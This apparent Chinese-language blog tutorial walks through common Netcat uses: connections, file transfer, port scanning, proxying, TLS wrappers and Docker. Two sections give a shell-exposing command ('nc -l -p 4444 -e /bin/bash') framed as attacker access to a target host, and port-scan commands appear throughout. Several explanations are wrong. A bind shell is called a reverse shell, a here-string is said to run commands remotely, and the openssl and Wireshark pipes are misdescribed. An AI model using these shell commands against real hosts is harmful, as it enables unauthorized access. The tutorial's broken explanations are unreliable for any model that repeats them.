Netcat(或简称nc)是一个强大的网络工具,它在Linux系统中广泛使用,可用于创建各种网络连接。它被描述为"网络的瑞士军刀",因为它的功能非常灵活,可以在网络中执行多种任务。

在大多数Linux发行版中,Netcat已经预装。如果需要安装或确保最新版本,请使用系统特定的包管理工具。例如,在Ubuntu上,可以使用以下命令安装Netcat:

sudo apt-get install netcat

Netcat的最基本用法是在两台计算机之间建立简单的TCP连接。以下是一个简单的示例:

# 在服务器上监听指定端口

nc -l -p 1234

# 在客户端连接到服务器

nc 服务器IP地址 1234

在这个例子中,服务器监听1234端口,并等待客户端连接。客户端通过指定服务器的IP地址和端口号连接到服务器。

文件传输

Netcat可以用于在计算机之间传输文件,这是一个非常有用的功能。例如,从一个服务器向另一个服务器传输文件:

# 在接收端运行

nc -l -p 1234 > received_file

# 在发送端运行

nc 接收端IP地址 1234 < local_file

在上述示例中,接收端通过nc命令监听1234端口,并将接收到的数据写入名为received_file的文件。发送端通过将本地文件的内容通过stdin(标准输入)传递给nc命令,从而传输文件。



简单端口扫描

Netcat可以用于执行基本的端口扫描,帮助您快速了解目标主机上哪些端口是开放的。以下是一个简单的端口扫描示例:

nc -zv 目标主机IP 20-80

这个命令将扫描目标主机IP上的20到80端口, -z 参数表示进行扫描而不发送任何数据,-v 参数表示以详细模式运行。

服务探测

通过Netcat,您可以发现目标主机上运行的具体服务。以下是一个示例:

echo "GET /" | nc -v 目标主机IP 80

此命令向目标主机的80端口发送HTTP GET请求,并显示响应。通过观察响应,您可以了解目标主机上是否运行着一个Web服务器。

创建反向 Shell

Netcat可以用于建立反向Shell连接,允许远程访问目标主机。这对于远程维护和故障排除非常有用。

在目标主机上运行以下命令:

nc -l -p 4444 -e /bin/bash

然后,在攻击者机器上运行:

nc 目标主机IP 4444

这将建立一个反向Shell连接,允许攻击者与目标主机进行交互。

使用反向 Shell 远程执行命令

通过反向Shell连接,攻击者可以在目标主机上执行命令。例如:

# 在攻击者机器上

nc 目标主机IP 4444

# 在反向Shell连接中

ls

whoami

这允许攻击者执行目标主机上的各种命令。

创建简单代理

Netcat可以用作简单的代理,将数据从一个端口转发到另一个端口。以下是一个简单的例子:

nc -l -p 8080 | nc 目标主机IP 80

这将创建一个监听在本地端口8080的代理,将接收到的数据转发到目标主机的80端口。

数据转发与管道

Netcat还可以通过管道与其他命令一起使用,实现更复杂的数据处理和转发。例如:

nc -l -p 8080 | gzip -d | tar xf -

这个例子演示了如何在接收数据之前先解压缩它,然后再将其提取到当前目录。

使用 SSL/TLS 连接

Netcat可以与OpenSSL结合使用,创建安全的SSL/TLS连接。以下是一个简单的例子:

# 在服务器端启动SSL监听

openssl s_server -quiet -key server.key -cert server.crt -port 4444 | nc -l -p 8080

# 在客户端连接到SSL服务器

ncat --ssl 目标主机IP 8080

这将在服务器端启动一个SSL监听,客户端通过ncat与其连接,实现加密通信。

使用 stunnel 进行加密

另一种加密通信的方法是使用stunnel,它可以为Netcat提供SSL/TLS支持。在这个示例中,我们使用stunnel在本地监听加密的端口:

# 在服务器端启动 stunnel

stunnel -d 4444 -r 目标主机IP:8080

# 在客户端连接到加密端口

ncat --ssl localhost 4444

这将通过stunnel在本地创建一个加密的连接,并将数据转发到目标主机的非加密端口。

查看网络流量

Netcat可以用于查看网络流量,帮助调试和监控网络连接。以下是一个示例:

nc -l -p 1234 | tee received_data.txt

在这个例子中,Netcat监听1234端口,并将接收到的数据保存到文件received_data.txt中,同时在屏幕上显示。

通过Netcat,您可以将网络流量转储到另一台计算机上,以进行离线分析。以下是一个简单的示例:

nc -l -p 1234 > dumped_data.cap

这将监听1234端口并将接收到的数据保存到dumped_data.cap文件中,以供后续离线分析。

基于 Netcat 的聊天室

Netcat可以用于创建简单的聊天室,允许用户在不同主机之间进行实时通信。以下是一个简单的例子:

# 启动聊天服务器

nc -l -p 1234

# 客户端连接到聊天服务器

nc 聊天服务器IP 1234

这将允许用户在不同主机上通过Netcat建立实时聊天连接。

使用 Netcat 进行端口转发

Netcat可以用于端口转发,将流量从一个端口转发到另一个端口。以下是一个简单的端口转发示例:

nc -l -p 8080 -c "nc 目标主机IP 80"

这个命令将监听本地端口8080,将所有接收到的流量转发到目标主机的80端口。

自定义数据包格式

通过Netcat,您可以自定义传输的数据包格式。以下是一个简单的例子,使用echo和printf结合:

echo -n "Hello, Server!" | nc 目标主机IP 1234

这将向目标主机的1234端口发送自定义格式的数据包。

远程执行命令

Netcat可以通过结合远程执行命令的功能,实现在远程系统上执行命令的目的。以下是一个简单的例子:

# 在远程系统上执行命令并返回结果

nc -w 3 目标主机IP 1234 <<< "ls -l"

这个命令将在远程系统上执行ls -l命令,并将结果返回给发送端。

使用 Netcat 进行文件传输

除了前面提到的文件传输方式外,Netcat还可以通过结合tar和gzip等工具,实现文件传输的高级功能:

# 在接收端解压缩并保存文件

nc -l -p 1234 | tar xzf -

# 在发送端将文件传输并压缩

tar czf - 文件夹 | nc 目标主机IP 1234

这个例子中,文件夹将通过Netcat传输,同时在接收端进行解压缩。

网络渗透测试基础

Netcat在网络渗透测试中经常被用来测试目标系统的安全性。例如,通过反向Shell连接:

# 在目标主机启动反向 Shell

nc -l -p 4444 -e /bin/bash

然后在攻击者机器上:

nc 目标主机IP 4444

攻击者可以通过反向Shell连接执行各种渗透测试命令。

使用 Netcat 进行端口扫描和服务识别

Netcat可以用于检测目标系统上的开放端口和运行的服务:

nc -zv 目标主机IP 20-80

这个命令将扫描目标主机IP上的20到80端口,并输出哪些端口是开放的。

使用 Netcat 进行简单的网络编程

Netcat可以用于测试和调试网络程序。例如,模拟一个简单的HTTP服务器:

# 在本地监听80端口,模拟简单的HTTP响应

while true; do echo -ne "HTTP/1.1 200 OK\r\n\r\nHello, World!" | nc -l -p 80 -q 1; done

这将创建一个简单的HTTP服务器,每次接收到连接时都会返回"Hello, World!"。

监听和转发 UDP 流量

Netcat同样适用于UDP协议,可以用于监听和转发UDP流量:

# 在本地监听UDP端口

nc -lu -p 1234

# 将UDP数据流转发到另一台主机

nc -u 目标主机IP 1234

这个例子展示了如何在两台主机之间转发UDP流量。

在 Docker 容器中使用 Netcat

Netcat可以轻松地集成到Docker容器中,为容器之间提供简单而有效的通信方式。以下是一个简单的例子:

# 在一个容器中监听端口

docker run -p 1234:1234 -it alpine nc -l -p 1234

# 在另一个容器中连接到监听的端口

docker run -it alpine nc 目标容器IP 1234

这个示例演示了如何在两个Docker容器之间建立基本的Netcat通信。

在云平台中使用 Netcat

Netcat同样适用于云平台,可用于测试网络连接、文件传输等。例如,在Amazon EC2实例中:

# 在EC2实例上监听端口

nc -l -p 1234

# 通过另一个EC2实例连接到监听的端口

nc 目标EC2实例IP 1234

这个例子展示了如何在Amazon EC2实例之间使用Netcat建立通信。

结合 Wireshark 进行网络分析

Netcat可以与Wireshark等网络分析工具结合使用,帮助更深入地分析和理解网络流量。例如,将Netcat输出导入Wireshark进行分析:

# 在监听端口上启动Netcat

nc -l -p 1234 | wireshark -k -i -

这将启动Netcat监听1234端口,并将接收到的数据流直接导入Wireshark进行分析。

与 Nmap 结合进行端口扫描

Netcat和Nmap是强大的网络工具,可以结合使用以执行更复杂的任务。例如,使用Netcat进行基本的端口扫描,然后使用Nmap进行更详细的服务探测:

# 使用Netcat进行基本端口扫描

nc -zv 目标主机IP 20-80

# 使用Nmap进行服务探测

nmap -p 20-80 --script=default 目标主机IP